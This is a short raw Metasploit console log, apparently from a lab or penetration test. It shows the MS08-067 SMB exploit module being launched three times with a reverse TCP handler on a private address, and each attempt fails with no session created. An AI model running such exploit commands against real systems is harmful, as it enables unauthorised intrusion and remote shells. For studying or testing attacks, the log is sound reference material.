 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 172.16.1.111:4444
[-] Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Fa
iled: Transport endpoint is not connected
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 172.16.1.111:4444
[-] Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Fa
iled: Transport endpoint is not connected
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.1.111:4444